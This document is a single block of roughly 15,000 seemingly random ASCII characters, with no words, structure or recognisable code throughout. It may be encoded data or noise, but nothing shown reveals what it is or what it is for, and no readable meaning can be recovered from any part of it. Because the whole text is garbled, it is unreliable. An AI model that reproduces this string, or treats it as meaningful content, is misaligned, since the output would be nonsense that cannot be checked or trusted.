rkLtUYpry%yIu_xDu_:oDoS|]4YRpftW077t({i^QV0+hdVS%fd1^YEyN|%pW-LzK9xKVoyIi2iKIX0rrIyysRdLNUhL}u%pz^RDq+Lz|Y/z&K@t6Xx|S@Dys/%rz7;R}9Y55D9r9Rsy@z-rN)Dre;y5J/f:IBW+_2zKQDWz~DS9-NENui4WdoxKhD%yApX90Oi()uTnsEV/%{W9_{C~+0Q)AWSW|91{^QtELQYh4i9O@J2W:Q}Y;|sULBuyrxusu5rQkz_6)Wi@WTrkrudirE+trr+ArxxDx5iW_Vi/_p&X^AW2z/ynyETuIEAV_}V]L0]DW7;BUniCy&&SLE+J:LT6W&hu&Apx+CpQE|d~rq;49V)CX|Wt9u1Sd-s&(@WI4yNShw(erx(Cs&t0x;:)E]fxs&fJs;Yfs&(^@o4hTdJ)(+E+xS7h0uiIw;7X0xfp:n2Nxn7Y@q-fC&{LRkEQ(x6/@d4:kSY-s-]K(xNSr^4w)&7A_VuLS(@OtdYe0xt(rwSWeUYpseCk0o/xt&{54-{6T1xu@foB&/(%wx0+t^0xYUB{IN0U:@LVYyRF@2ROoAA&O{06kQLFW4s&y{0FI5i6uQ06dF-]_xrwCI06phE7QUAwtuiBOqi1-yreY)rCOf-i&IX22CfStrrqL+]i-T}]{JA/6Iuu5IF0^ru]|1TAf5A@Dn))BO9KBDx2shxOy~}&7+6{]-x/]hFXeh}V2tE}or]]ziyL:OCwppERVhDVhQkN}2V~}LVUCA}CI-4w~Su~Ip@17NrsrC4)-Q}@1DO4B;o4A;rBe04z;xCSSD}1fQ@@4SuSNYo/+:JI}r}0e_(F/y}1(Q}/oE^QtRoC5%r:oF9V1rn9;Nr&%V~(oIn9;F5nXtx~(r/QF4e&4yIff6tFY1LY~x2_N~spwI6)L+e&;oE@2ByNR{/FwkefEY%@1T]Uo@_66N+w}%xrxW9FsiC~^z5h^y)C})qfs&VQ+e~)0zLxBr{N0~}OO}{J{(WU&qk0LeO4%9suyJDNyKwf%Dd5|DK04tnpBynzrWLw}+ItBAT:FT~&f4~DA+-w~nF~di~4V:E+(IBW4zDp}5{-Ee|_9SEupi5+&:s~N_:n&BK_E7/F0wox6VnVKxt_pKzL+Xe~:t2iqVENfQCI97DfYttff){rrQtFpQ1hXO1F7o1x4F)5CFd;An2f6]L%A%5Y/SeNq%2U^ep;U04YyVRY1F1Ff+LrhD|X/&]/rWkEw&]Sw&r2/Rw|/&epxfE:Fi)|6fF_Ni7(12E1xf7p1~UJ4(ew&6QEB@7:hWC+IU255O04efxEwfCX1OfE4JS^KBfDTQOt~h2B59BKwJs0@:y~tW&((Dh:p~]Akpxtx@zUw|;)sW1q_0;ww7{ALwhoDry9Er;CWr]]:hWLtBru4rDAod)yk}_CpEBd}Cpnk6({{yBB};]Qpu9zxA9S7FV%S]t9x0rTwor@rI@o1kR@FUTos69K46}yC6q{Ww7S0u:Q9^(T0xJiwnkT%o%u9XeCnErw/nBFI)/N1&)N~^EU/&JQS):B/&U]oLS]eXY-@DNN1&n1D(J)/R5L//9rDX}RyezK2e_&eNon4I%%s_{~//JTL}{20SsxAX{2Q%syYfsW+_0V&4KW5EzN6XiW5;{o/%)FF//f0e2Q21sxBFQx15:-J;rkhArQ/Qq+1%E;V)fER9yq0s1d2_sC5NTkErxEUhz-IJ;xD4N|AYtr(txDWxtxT~)xDBy+qBihif2J%p]EJzAE]eWBIn~uSU;~0n5]-RLhr5zR}EwKTKkI{n_p{RwR0U9(;QuSIhuLBV&pCedfWWr]nYrTT9;wpwsUywrpyrUrBzB}y]nDOznAe^7Xu%5eN^{/)sL~qV%X41AC-XrpJ{rBYVq-N)upd0(frzwoBIsAh~(-)xrRB|/Tf6syh~h((hErVzSzrxISSAw0;%i;zRJ(_&ti]IxxSxwhD)N2E^B(2iOR:7eh_OhzNxCU:fEx2{&kJBhy:2t0I0Dwu4o+-h~O_:px;Ipp:rrBV0+r^|J]SAEFz:&(FV1~D+(%z%q-uhwOd1Y9so_ywsDJV/pre/2Ix-{W|w6xfyBd4o2;e9nQzAz0xU9Y&t^wEw0]DrDVBr^4N|w60Ky%C|dEx2eL0dI;J_:0{eVxs_QkB;]Q+pEsxpNRL@SIoW-Ny1S29C;WTwKQUN;IrEx]WEz]]6I7BDu0p-WBi6BWJENIoEVuyrYe++r2r(IzyrrdqI{w%NBJWER6q(Lw:{TX{uKKxDV6L{SrL5RX|Tx6/]ezrpy~0-0rE:Rd~hwIWVikeNyDuSL0}Ts94w9xBxS;;-;Y:oO0r{{_xCOCs1Q;e6eSnuNE~wy&rASBEpe(BI~qR~y;Nkk&^SBBUwRuCiEuKUf+z~E(9SUELNyrSAAEJJJfAi;BWED0{iiuqAr0d]6AU{U9J6p}NkBSriB0(+UyNVr@9ID+R0}S22k&U60NdY){SA]}RR}&&&99XRf-A76r:^KuV+N-O-U+xKWQ^SJAAdrk^q)YdUJUAU]qJ5OW+@zVJO6]N:dK%]VhS9wdiuspk/]~((5yt+YFTFT4&9rO-JBefWf-QO]0--@R9iITt/o:}u929]|&WrwC)r-ryxN)~rIIX-V^FF7zySBIOy:xCwsTXSR6+ywtUSErWX1uJwCwrywCNyy6EI-DrA0zAhr~AJB9yhxQhLyowrr}p4(9W9w}xr-__oo4xz5N~w4o54%e;6eSVzOe9k]WCDT(-p6/xr7@KEww+tuK^Iu+O{uw^SSxA]kU&+N)@SUyS0do4SS4wFqeee;)70SQu]n7T^kC69|rEEiRBAJpI@~is}}wUq9N&ytW&Ufy(d_KExwxx7x)|ky@{{R+n{r6O&O9&J}fYhhX:}KNTkN)5-sU]xVLoK1e~Q@|:(B_dUUoueA:qqqqsKkV_C65:U)z&k]JLo/1;nR2pnw&xrDxiBDy:)(+BDiRRRRO]odT|fe;f]kNd}&h0+xDD5ir:wJxuExpLOi}orxnrY4prWDkwunF&;Sx0]e}C1r1YCU9+zxE%SoOO5%{BiCx}V2E]ytDOV-DDXs%Ls54tEhNxXXhAxu0su@k||k4(]podDhOspBEnC+B+LC{IBs@;RRVWt^I}VuCIzNx~J+:yruq+^hUrqoID(YUSzEk6T2FCyW@e)k({{E:VRY&uCt{2zB2zVNdK]CrfdEKEzyXUuJ~uD-T6{Sphuu6-opyTE9QD-@F5i+1VqRiK]KLX)E2VO_~V^)OKKk/op01xkiI-f7_y)opi9^(tF57QDpeN)U|~C^{d]xqiq:L@JB;ydB}@;rr}Du_(%nRXCQWosOKyAKLuR9W~uUs&BOBo-iCrL-UkrVtV|4h:oLtLr{znsr1xuwUnpr~L0ppBF:+-IVJr{)iEe]NsK}6qo{W~|_WWWne:]t@|Rr]FrIw/4z]r9hXrtr}]ee/Oh&DUoWr0:hkuo0yrIrpd@z@RoDR_i{y-s0hy6(%re~74594ndQwQQdWu^I1rh0NDD6R7itrqu;Oe+-rxSxE:|hx1~6ELOdwWN{LTd;74U4O)@E2~:trq:0z)+NNr0N:2h^RK0pAkoqpIyOEBxQAIwx0Y6LO@nLoB1UELe%D~EW|J06E&/Nk+p9+&EXEk:6Akyoh-1NBA4i9]X7%;B:E)}uqi]zC-r:uDUU};)t:z~rw&p&;fKWTLn%Sd;RQqN;]CD2u5L0&A1uzIpieu9E;r;wxprITENkIrVByEx2WIuuf~4rEhkLp-/V]1Tq2f+|nwxV/)J+rRoEW+K7~zV5fR]tBKnxq@pLSk_(xLL-Q^pAw4pqqwqr)KpB4uk7yNp}16kh5I~y;-OhDTtW-w%yJwyU]zL^IKh^IdLpE%de(ryuDsUTwrxFJwQKkBeTz4ktrz4xR-Bd;dExI)i%BESwd@YJs&pA@6kIhBTRUJ+Tz}_2D2w2@urr}14T+^iBN_7+W@YrRBF/QxiSNx}4rAIYp26IR]]~WSTKCw&|-DiF@F~EJSWJ9T)|udRTwY9i|kthS_(dB-wz6{%CpTVrTNOzE7kSA:prI5Wu2O%QRXpurY;NTBf6;C-}{sFL|OW9h-p/4p1WR~u:BRqKpW;rWuODIu7y&@7AdF]iBJY:K_fTkII2]7VEOyiqNe|uiRKpioWstA1sRLkz50sADySWR&:0J(uY+r%D&+_-z^1~X_KD-}wKkO)C&xErrxp@9C(ps%;&AE4wTO~YY)Lww4WOf(;DF_N|)d)];2TN|;DDU-yAtW{o]SIV;FuOqp+z]_nn^52z(WB]_V]eLt|EuODhrxzrxF]rdh9Ee%OrB]&N^~_o9yw5;Sk7rdhr&pKpnKdKndo~e(xYn9_fWLON%LTz5LBRUF]~@I6Enss}]WSpzqN|A1w)|~|&2~Xd%x5^X6x::VpBIx5N2YW/ftBfDu^]:}r]oSDIOy]Y7~AkeKO-zW;oprqrWyV^z:1uBrir76K}:FOdF&CYVz5{qEx6BXyTBK6rh(9_L7W0qVX&~wCrBeo&6X^%6u(yxywuOr:&6A0Wirw5uL%u2CxuXrL:hU(I}V]V+iA^I{&V~qSkhCUDT9;pnV+%V(~FDWn6~zSus|@U/0L5|hCy^peyqY};f;r)qY%{OFXC+FEYT0nN&UOE(|IFq:u_yUoY/9/pzWE0BN1W|O}o+W_ER@7wBwteTSNsYpK7)Jxnw~p;:0O+W)KyNDff-2BpYO^eSdznpVX]p;s_x%xhF)}|dq{V}y;w^h;J_}CW1k9|f;KxD7&;exAf7po5uII}d60VoxE_orxt^Cu@L/Ohu(BLikwAQV:U+JeESD~5hztNdR2k]fdnRkyVLipsI~6~)XqxSL6s+pUw4urVA_qXh5L(q7){E+z2fBh+y%e^y%zRw)i(DuSy2U/we77e6D_p^(%yDCK0z)R6n%E+1hur{_e7Xk2)sDNDEwKkSui~Lor7YJ19/Oik9qtRz%SNV;7%hJWL0Xy/ss}2/e149(+^}Uo7_4|/};k|qywu]U)/n0&//o6Rre~]D~d0s0dD91IJ0]UU24(hWu5L&I1Ukq;Nok-u2A~]}kYU2A&nR6:J^:I0-92Irx:~6WSK]0Cr2dOfS&:nV:z{Tq^hT:5pAzLS~:RB~qORrEUWq;BSkI0]I1wI&fTu4werIunh@xeOkx0{0(9(ku]-Eh5DrrOOrAkrE^tJDpR+I~xOuK;}RLLBx0BouK6Ek+zEr~BIrV2(k+EOr4I(s2@LI:_-r/rSrEIrrERO9:Jqu{krkeS{6rsFC01fSLW0x/eyx]rfp@Rf4xN~o|J(~K{Usw:O|{tFsrLSp/(us@V^Wr9yI~2LWq2S9R+-Wx&ke%zOC6zz5fQ2/h/J+pEy&ri9IE|(%p~EXx+Jr6z/:IxX0VzUyE4(+xz(e-iI4xtO_pkL]A2qI6yqpheW5it:yh(iTEuq/h{0+(Ep;-~LphQ/qiN~y(w|x(&eSrOE%p@^_UIBJYuOEU~C{W-n1uEWx6xWdp;95p;K}h:k9AYS5zxWLAYCsydF;U]_w-;d4fix2xw;Yphy}B5f0(5Jky5rkyNTr-LD-zEp{rKrIrkr7up|EuW-fx]N|rwhfuo;+rxfSf|horF@]dk|nr+]0-z)qu6ty^kzySw@@yeLzrpd}AXsEyQw5WpYnpyKW-yFKIX/~zWL_(]h}rN~pU1kDWD12e/rri&Y1q9A|CpY/BpyAx^|e1Drz2-wD@~6(Uop]}n6~uSu)/-q|wpy_E076nhE6KkCdiOIB]r6^1kyRxD6KIO7/Csqfr&r0RR+Bn46@y}qFkWr)LWuTOSrVQn6iY&]-uUdENDN6QR7(YW]O6JyhOrunekIQ4OCf{WCh-OCqI2B~JOCqh9ruNr^_Ro^hsWCq;r^::nfYB}CTX-NTXOpX2-&6{Op1+R;IkU~C2-d%04f1}u~TzU9tQ|yxsIzQIu;1r4;Q1R-W-EuS4rrtTwr0+Dut~wxr(rSFqU(u%J2(NJABJprRUItDUprQhxu7U~)^A}SJJD-iIVSD|Tx4qpuiLr/D9:p25KI|}RNAY^hD_pArD@UpEx^6{yk&Fk6INE:-&DI0DwBRRe@-N~KVi/NK9ufD%9z-J2L+Bd^Csr%rI;pU7-Fukt;-OFoT|6qndL^r]L6U6nYW_CYu]qQpi46r]z{^-YpUYEzBe4ho}0;-JdyKW:FTUtr-0:QTIQ^Ow0UoqDoWTVY+S/nx7f:uYd%&iUu2&CiWK6zU:^Y~6^:V:q@-kq_U:Wo-E;yot0%+5hABV]y46t0oz@o|C%:W{XYw^)LULVrrrRhVIuOsLkA0fB]I^1Bp}tT97tQS7Y-|FhIunfIryyLr-t-]~EfIx4Sn0fVIp]Fn@k{xDLyESBBW-Doe{kekrw}BW]0f++|}u_^_xJKkSuwpz7%nEwy|x9KhWxu;W_LE~CQ^UKr/Wpw(uCyrxB_~iOS0rDkJ+iD(^BW^qsRTkA]]:ATO~UOohN/|rtk|rtuTkCO4pCu1k6@-O~~wztk^iVU%^ztdk60BJ^t&khO~pEUY-~rF6VX&pqsx:zYJq/Q:OkKCOE@rJQ%KOuEWIuKh:NUyEB]{:_XL6V)qdyDeV_IAJJ7pzq^sqJ2Iq~2D^dV(:q]EVd&1:RV/OO:{^u{26^o~V)W7BUtYhYLCd2Fqd)rzrrE0r9fK:wi^SKu_^2DpED}NxIxKx(T0dJhxrEoOExwNxOxnrxWEuB}_9/)EUp:+|KSfFpxNXDeh5^hA%W2:tdrJ1zr{n4S6NVhJn:9/VTh%AxwtVr)%_ir7]VY5-zi/Vihpi6YpWKeW+o)wnk-BIOyN^rYRyVSp&s;Ur-y~&:eR2I5n6Ow//CwQ_K56;wW}}UO6owJEkD6SExE%+976nu_E^r5h1hO:z-VS{xJ+)O75@W5}snuyNo+IT5rddtCBNICiy@6SEDL]J|CdU)]uCpu6F:IBYduu_pJE/KL]rKJfQ-pAUz~uB5kz]nL-siJAS:pX9oCh1]~;e}NR{A;9IdJ4;oL:5i~i1)rr|pA{;K~:hC9td695{wwBzp~sT0L{/@LRT+rq2rrEVD/oIpSEfER)NwNIhe_1/_0sp9noAY0rSW0r+YIrJCnU1LK)BO^I^F%pF4Ni10YB5t-r&0fp-to6uJktd1@6wK{:XI(E(+6p@yOkENxJAQds7+W~RLo9L|@q6u;0_&%rINFKENLUpUdhr}wWDFSRE_IKI)E+-fWdKqniI}_SzQ:D]WSWLYI)6V_r9F%hk4%r~Er@fy|z/w6xA9eWF:Lz{)Dy|xk9Nk(-^_qd|5^OFA2WuDO|)rd@2xTnS|^TC9d1k9DI9zV{(YKo]o7WW^dkJ6+}KY0h25h-%}J5zEs9)Y;Dr}0w12OUii0yCNO2XRrDu%]4_RDsft^r+9WEqw_Dr7_7%0~564i;FLsBEW%%_~^d:fXB)r@)tzKeSEdVuh]%d}&4FVo:y7dUF_(/ppUnLzf]ByONIpo(WpNJUXey-uuuxW}]rD@frN4Rz(Xr((FFW)E/-nE/dWES:AED;oALSz1oOEhK_Ak6:CTzYh}6:V@95EkRrEU^xVwzIx)T2w5&66I04E5;p~y7rEknudyfwE097EEe|E-o2;qS6r7xq4r:0ur6s]ui}wIQx1ieu)rS@rr(}NL5pu0Lh;|^;1/dDuF)CEkK@Kts9;9/0E(19kD~_Rof6UA1OOh9]ff9D]fu4|6B99fCT^YBT^W@hY&ef~et}~fYOsCQyoSF;eNwCW+:&/^1hurW6LTri46W}-9yDhYT@Dh+VL~QhhAwNDtI_puI7pu(f+r:Q|rXY52zk{FzNLx]rtFB{tS6u+2A@oT6@rr]{-tf;x2qiIuz~pDzQyT4tVWkh]FXdJYS;Irihk)KQpY^s1)C_V~hBxqes@)D+w|kDS;2uEx(tU&1suDF6ywnWO_wTI4nw]wQ~d4CfL5YA(4F^46fOsxQ1d@Si67fsE4:0-IBqTESVLr:XoE^(Iut4f@1@f@%0zr)oQsrONE/Osuy;fsuhD_2&V_q6u0Nxf40duuN~S]r0N0hCFE0)u7)s5RxKR410)u+Ktrf0fs7@BRpT}Rq9dRqVd02]|&Uok/Rp(DxpT|fy|o9)@1&U4)NQ@S{(7%RhS_FeA@}kCp~^YD)+k2Yw/:;u}T6OE0WVzXWeOL-e2BAV}L&CIQSYRO@xwpWBpk|FxpwTFI}~6))/zx(5tn2fN@shI_n@Q-|_|Dk9Vrh0BIN7-Nh{o&O)~rJe4ypIk(yFX^yXtoyF/4U;oSN6QLrRD:T/:rRO+;p^prd67I1orRhLERRLhSL+/iK9d49rFS24n{y@W_nVO1~{00hwYTSxTXYdR|fXT7EkX%y~T)qJe(FF|2NsSYLBU/~Ny{n-V/I|t5|&nRDyeSu&T+0toCNrkdTAeWNnoCh--BkKffwU_O()rkKBO1f1Xw7/9{A0-y9s7Q9s7O+17QTs|CFzuqQz;/Q@dr^n]tk6T^TtW@yXp@)XpO:WrAou76+T2XI-/Kt9W:IydR{qs}F]9^xJo~UrxNUx%Xn+9;@_EQ{_%RI+WJtDNVY60)+@fVipEsB)CJWOX}OtC2ErzJE5tFC4y:}I_L&J&FWJX+Qd:X0D%/sq&9yrw;Q)-p_ht&^wh9z+1wqO5otxsSxr(RxSr^p@oBf)U]|;+-S1wks5dUno~}J5^5Ls^w_/^L}s)fC12(}KCk}%C5DA2W)%&4ts2fV-i+x{^;hJxfX-SCDKtq+)YKOsJEB_{zhs9~C|77497yIs|eS/|t{0uBDrr)}w/rNiLtwipu0:7w::URQ]1&6JOX-x(LJU|}EffTr]+u15%)/OqLTxTSuy6T~4Y~Q0hur9rr]DIrt~4-y2VQ^eQ~0~q}XftxtV|hUFKT6Q%(+;0Tp6IuN;xtVWo9K+r:qxAFCU@uCdV2@I)r@)tWxf^A^R5r9E]Or)rr7(%wf~IABA@znrD9yeRk}h%B%I1-~ek5xs{DpR/yVy_x/5r%kd;DRw/%^5YnCT(npK/q~S/4@:n{~Re4/VyOC-|{q)TVLRf{2A^|}(yVoY%0e9:+ET9sJU%0_DQLVQD;FU//-WRsQI@SYe~/&JIrBO7/F{//SOe/_U7rVuD0R4-fAu7zVDd/%_E9e{ONi5s0Du0Oru%nI}WJJi%urpLrDNYrrpWtxAh-ILS6D(Ju}}n|9SO6SBqxTV(2U@N+zk6CSUhJiqkzd:5;wpJ;kk:SrfxI6DF_x}YxwUBNiD4eRIBiL|w]]I@ywDkI0yk0Nrf9BIf;~SIAh0h~u2)0T9V}NFE;~0Usp-N0r0V1O(]pDyouDt}Qpt@u@Dt)kD9Q~-(EwCIs0xr7htKy-;;-IdkEu{@~EYROLByACu:4yhRW0(5WE;zFuWCUE^iAqirtzST+B6At]k;Az^6JL6VN]eVs]S|rL%7IWyz]YJ|~fkCI}VO:)^0:fz2|fBoq|O}:FzOB:]x&(5|:X/AJwBq:ur5Od4ULRt^q+swF:s);|1p&JqxFKnf_^p^&NhtOK/7Xorwu1hx%rO9DpExz}1y^W-rr2Ih0}AIAo9qTnpF]}uIOte24n0uhrUr_5|J0Kh|]RrFYC;9uhDIweh]6EB5]OWkL7ui-or_uru-tuOYuLi5uI4:y]6Yh{Fr|Quthr+]OJi~BNU]J|x}&UVIApuCIBJ~:D-_xp6OBe96KO71-/xA@9w9w]:W%FeT-1eTWEIo(%EI--rnuhwRs42J{tx;rVqISB-d{{TwpTwnrzIee//L-oQr/phr0rWpW:~I~uzAYNk+]VVE|S(L-C|ii61zf++yWn@E00LoXqC/BpnEQ]h;u6shx+UeEuI]}J]rkf2|SCDJK~~|VS0AnAA&BBAqAqU^^YAeVCK]+]JpO:&V^k^Q]U(ee:w~@]QpOw9]^O0FBN6(x{uJU@r^|rkUU]NIuqq^p91k@dr]WNrU(+K~FJ:6:|&d:zrEXyUurA1p~Lpr_]SKrruYfN:JWBWyn0pLI:Irup}Uty(rxCIDLBrz0&qxp2iCSruxzk9-^^Lz+zhi&iTF_xtYYwCBWpI_x]wIp65uXr77y]|r-yET0+4~IrCiC+ewN~SUdyr0eVU)4-9O|tN;xu-{%xuJF_B@rw1}kzIhIuSxfNr%rQkCSu{i;Bi6IRyuC;zzkR&y/TzNtKnSESOR@iCSiTYn^Wy;]e_hp0tfu+^||~DCK7k~iC-+]qfIi^^TTAFN6fAV++7{UyFu6|&VVkkz;YU))yB]An}sn2^2-pWB}SuhrX4(^rq]pkkhd95dnVY7qS0k:kdd)(UUdoA^4U:CCdth:k(z~r:))x4{BS6q^&UKKfSL)WY5zLzf:_5(f-wuKT)I}dJszxwSiOJ@X)+651@5SEYYtiqL0-N1Ct7r%wuzDruwkh)B]0Ww4rT~24BUR;uNxk({0rE0eO1w4||O6uoNwey~(WpxDI@xhO&DXX_eeDLW-+x{p%L1-5{qx64DDuJnU9xyWy&O_Bp44J6D|wY%^e{uR~7X_@{;k__Se(fkhXRRBNoCU~iBI+ky{XS:A{2T%B{TnUV&iU]}]L}hSO^4^&;r-(t%/e7X/DWwOW9/uSCr/i2pxSy)kpt~EWriu;xuErDrrY_uhFrO-rW|Wrrky162J2VIyqx)^pp+q|&IyWJ56Dzr}14VzENq|VD|Sr@^xrk(|e&kBnDxIrs(]pFAorrnN+6):q6]pp;rW]d0@hX76_yWBUhx)0{S42BVr-z%s-O{y{66]JXq5kC~n}5&ypx@{q;NoXS9&N4o]C&E;zr(Yyo)9Yxu9x@rrr+rd]No4W(%eWIXY@iWC/iT]4sO(-uQeY~7DtXW{E1BOS-64s2/yqJ-iid+SJTo+x-h^~1}tq-QK@EX+wi+2S:To)sXwVS2JYTzq1zTEKnBh&}--F2K0^(%QyBXtei5^A5iB:)1ndTrui4rrOu+4e0~npWzXyW]hEd-D}RhrpyyDrIoLEEyd5xd96irNXq0^~rxi^:u@OR2EtVd]+J^N]R|CV7EnCOX-kOshLuB)sJw^5;JDhIQUyEx{Jr]tCwruE+B}dF^u~s:Vxf&F0OOEn&-:}5nt-2-xfDVi5VzV2r~VL:pwRX5yTuDn-r/k&CrE4Op_pK(o&I^t~u+zdzKddAtrV^r2iw_pi{@XzLYQy5freJoEEW;)qQ^6rp6z1+W]w2T-yQt/TOSfUiCWxAXSRd426f2{5RLCy%B9%er|}zJTJ+nAI0(^yW(0e7zz@EJqqyIIrk0@LOJ9Bq%QtXrk}iWhp_B~I]OTxLd7;SVdud47RyOp7%^L+7x1_BzxXu7rJi+IrI@-+h/CYDr6%wuT-w4^nIUod9k_Aq4zp:fKBIN@N6+pE5AoWdqei}X;pV(]p62hsx5B0u~WEI^u;rWu;@EE^QqhW|Tw-O;4d}0J;;s+^K26:Jr5hr_x6}sAWo9q{;VkL}~~Xn-D|/YyNr-u(|fd@rC9YqzI4F+yDCinxNsu7ECesxz0QLN16rxr;OhpR(Doh9X:rVtVESKR4R+y6Ti;f:X]7%WLE2:i&A74/F+B1^z}U}y-&QhzErw^y~ptS^JxrSDIIq-yrVA)Vqq9@Krx|z{eDkowkdshzLErNr/LoD-D2RFTRiWynD]hzEW/6XuuIUO@uoeo9/tA;-]K9r]E_/eTx{^W+zu_-r;f5ueBW1dU|V5FfuoQJTkx^0ttV;uuCirrrwDCindBrNw{;d0nS]rxT6K2|wpOr-tpyz:rqJ)u:hxFs_1qd}{^Qw56WzoYOeOzEwhF0dLOOOpVzoD6qEykwTh(J6t~Cy@]oKIY^;S@BBJi:{~rDhSWr(k(;o1pJ;e^DK6I21y&-AT~oUr@2I7r5E9BWAd&0&dA0VoeqoC^f5/sKi@UEUu0:iu;s2pEsD0~65oNW9toUtFN&pOWSnrhCN(rC~yk+A(BJ{5O|z]d-{-r;Q1UAV6NrfJX4putw6NF(Ss]rSBDNXDqCd{~4RXd5L]|7C;NnO;y;0yr@rx/f)DuAh{)p](WrDuU{ET]@o-YU%)shx&F1SweX]%oTx)@OTTU7{0D::A(]]&UOsVF94;}OiFTRDry@{Wpf5BYO5y:TxAe6FrUQ5if^nUk;hDkdJ2e_Xn4{&Qy0]2]7I^kC}Dz|u;xOoDr@WOpIJen{]4^&9if&~r(Q|Oh_hTr]0o6FEd@%A0{hpB&COx~R1n(;{u09r177|C9Xrz6WBz:Uu%/QEdYyy5KS&D%nkSz:T/qzIS|VdES-SA;zO9|pp~(wsp66qEun{EiUkY9UInqEw6^x%ur_-Dy2U4n7Wi9TLFBDU6N(DuoUheX)IAowE0:e1}L+7@rfJT+5Cr+f{&ie0As6}Rp1yr{DVor;Cqw-xQ+]yuLB%%{pkpJ4}JEo~~Y}50u{VU4qi/L})@)wq+5hOrhE}L9Wxf^yQ(p0ND:pdf%S&hq2_r;Cwhn5;]/strp]X:6zt2wIAu)/N/Qt}R-q-rT]x}o6_DFIy/Or~uWw2tWE(zEq@|hS)2{rwQ{IIELp0wL^S-SI0UEk56hIuJ-rhOLxSh_x2o{r{YOCLV{SfKneQ@{w+5IVB6I@B6FKU5_S-iktE{|tABN)WDWE]pBEAL6B(~CIYEx7]+OB~ne{]XT&(wr{unIIE4|L]1REfVJi(qJKf{Ep(r)KVEV+h{rEu1F_(w]}rr%id]0h-krofnR-fK{S-r_-fnhyA-IKyrNw-(:qY9Ywp(6XuQ9NI0kCfQ^x];pXhRVUNqsA(dWIfdJU]qs{(uC:prK~Y+5;ATNArtLJrxqfp]|wrs{kf4T@]41@((_{Bs6]dzFqW5_6B5;4f(pqU(75yWOUu(T%A0C6U99xu9S~-NInrwskuJ97rE~tu}/p]:rUWww@r]2:-Nq(yuKV+YNTBrdErk0t6xr5w/B4-Afsx9dFAWfDqhf/eqt4+WE&J2E&T&iIq4ESLAY+VBWT]~-uAwh+KEE|1OYN)CW:;Ehw/urIrD7z:&rJs&yCnDr@OW9r|+rpppY_k^)A7-hIqDrQ(k]Oo-S-{O(~7ErVT-rNNShpiry4nrrrWnr7h@SI^DhJC2h:qsrIipYo7}+Qn0kV-O)U52SJ4hICin7U0Ruf-Bk&%-V-]T7U/hIqd@Nd(~k6o0qWdpkp:rr]4@kh-r;K5Ar5;hVO7puVF^6YA~r}0I~zL67se^67u&rS7pUsqV~iKIBk&Jr^Bnx:T-NKL-pzWpq52ixy&hx^K|fykrwyFD;)pOdAC&6D/r/oLhrE7-IO4A(r1W:W]iRoDRNICi;9(oFBfJ~}e-@E7XEq{C(27pxWe@~-o06]~%J4rKK]/+W@4wq2C&-DVk~o/VLspXBVENfpEFW+x-fDN4o+OqSDz4zV@T_UL9Y|+2FUwTUJx9(rp6YIA7yp]hWri0(rxtW9kSWJXi]6O&YIAX0Iu(krUODpk4YIE%DW%tAVIiJ@yX:VNufJk1:U_JunsOk&_T:B0UnWYiIIui}JyqnE+&B0KkV9+VuhTOSV&dJnI2nohN^&KKI91qqD-WBW^qWp~NLrBFLrwXFR4%F+V7@+A)iAF]E+UKS}rpB+dqi+-/]D:RrOr1+ou9FDrp{e{wy{r+7JN0|u(yS-yF_IpN4SrNp-S;upxy%~Exe9+k2]-S;;JqwKWrr0rk-7-_z:Ih7CIIzr6U%uWI}khWIIB~^&qsQtVU7;(~zy]77%f7KFhLT|;E1^6d+%r994Ve:^qWIOzEDQ^^nh(kNRx2(V:(/1p|x6x2Y+:2Y&OuU6BqunY2tIr/9O^2uerRLd^26+:OYeOVpo:2x;rwt+x2I6xkYO:iSp:)qsJ-65:J2+:O+)uNqU]Uf6EUp&hQIk^:N^q;WTYB6kpO%dSOqD]%{:qwK+f%dt-t]wrwx4:tNYueE4J2wyr]N%YAV{SE&-rzeeYh9YJ)dOqE/DYr-fxzr0C/rLErrJFp-Dpq64xKwNU6t|IztOXs;(EWf_rIw6L]Jxkqw6QArk|r5p;IAsOBpCU}B//IwTJOp_T}B1e@CAYd^ULJhr~|C^9zp}@:A9{2C@yzCoUE^JDSA(dkE0p-S+0dJDhDAB1Thu(DL&Czrhn@]-0:JTsri65DL|frrxp@]u5):B+p+OCdr9Jzru}n:IxIJ{V&rCi1(u;ILC:t:k9DUN4BNwDU6N)2SKodqxSB(FsskBNJkI~prUti|:U]qYKE76}rr|BDrof4tuIIUTpp5]K+r^r)F^WtF:Fxr5hAz4o9O^|JrLs:5EN&O^nJfxrDr0%rFB(Bfy&~I4Lpuy+r/TsNLxw7B^SUIrI{Wro]rJCV(rsO_OEkDWTtEOWx{rdquO}zT2ULE+2BxuwX(^Oo-EpnW]~w~i+EN-;f_~kh^-e/h-o6pIKJ%-;^@I}VoW1D%]kiho4en5zfipu&DkwFyR-@:1y|]SF~yIY9_5;+kpUup)LBYDhozpi9Wr~o@p+_VS(opDuKx:fo6J0%-ts~KDeIiKpU^K(zL9usd54^@DtRx)~IAhSFY&@Ur|d(+&+kY-6WduOr@5~eV}:4B|d@^pF&:0B}OxTdxt)xK5B@f{u6iK]pkdz@0qLYK:9t_:R/n:TJiz+zAuDJ09~9LrV{OpCQJsI1LryQyrNzSw2e0e{rU}rpD7pnewOKpV__n1xo0yxyLr;nJ}dN01h@+{pkdzr1;nVN@oh9r%xxB0J5y|6;C]iKuo;w:OLDt/+5O@SkLJ_^%0WEw+kDBSV1I^z)e{kQ2NOrs|yVu]uz&]k{(Y:{NLrt4N_{oQ-B9urun:_OIhrB&hDuDQ^{4R_Q0sLWk0q1(tTJC%OwU2DwC/59(OJyY^Ouh-BrRFtWsn_26V-Ln+k(n+]OTV2+OfWsV}rr;X^47qz:{x_0A]Nq+R~d/sq;|;_0LN];N_I)XWEt/nF]eQrxiLrx:%z}u|T@usThU9_L;ox@JeCr6+dV)-FE]6ROEnR0+]rEx{wuL0+OOQw/V{6}r4eIr^2rrnJCryC0ffJDB_WIWkO0uu^DrJ1k_h0rk1u|r++)WBJzC&OS^ff-CY{:r;-q&Kw)5RNhEBpyLr+1_Ows4oi9LWf9R~)4d-y1JqtqE]|]R|B~^sw{0w(r0&w{SkkRu-IL]kJD:r{NrhWD]f-t0(E)+BLhr~-F0~]Q06df06hfLBrur6YN0CxF06JQSk1hS|+QrQ4JX~tFFwxQuihJ0OY]|EE@+T@I0Ou6rn^hqEJQx95xI&Rx:69S|AUw7Y{56EuJ6Eh)X/~5N7C5Ui^&V^C@qtx(~|BpwyhDrETpu)^(Dt5(}6hpFpR{z@(+D~w{(R|LF291VonI/{qonS|sA0Bh|y0Brry(IzN6FyWkBp0r{2&){pwO%J7229W}ey/D:C_&%sdd_0(9{WT|zD%4Q5qk&]QnQK/]SKAQR{I]^Q:5%Rx